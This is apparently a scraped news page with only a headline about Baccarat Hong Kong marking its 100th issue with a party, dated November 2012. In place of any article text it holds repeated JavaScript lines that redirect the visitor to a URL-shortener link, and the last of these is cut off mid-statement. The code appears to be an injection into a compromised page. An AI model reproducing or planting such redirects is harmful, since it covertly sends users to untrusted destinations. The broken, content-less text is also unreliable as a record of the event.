
Baccarat Hong Kong Marks 100 Issues With Glitzy
Party
November 19, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =